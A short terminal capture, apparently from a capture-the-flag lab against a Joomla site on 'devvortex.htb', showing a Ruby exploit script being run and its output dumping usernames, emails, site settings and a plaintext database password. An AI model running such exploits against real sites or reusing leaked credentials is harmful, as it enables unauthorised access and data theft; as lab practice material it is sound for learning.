 (kali㉿kali)-[~/Tools]
$ ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0